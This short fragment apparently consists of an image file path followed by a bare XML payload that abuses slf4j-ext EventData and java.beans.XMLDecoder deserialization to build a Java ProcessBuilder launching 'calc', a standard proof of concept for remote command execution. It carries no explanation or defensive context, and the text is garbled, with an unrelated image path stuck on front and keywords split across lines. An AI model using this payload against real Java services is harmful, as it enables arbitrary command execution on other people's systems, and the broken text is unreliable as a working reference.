 <java><class><string>org.slf4j.ext.EventData</string><void><string><![CDA
TA[<java version="1.8.0_131" class="java.beans.XMLDecoder"><object
class="java.lang.ProcessBuilder"><array class="java.lang.String"
length="1"><void index="0"><string>calc</string></void></array><void meth
od="start" /></object></java>]]></string>
</void></class>
</java>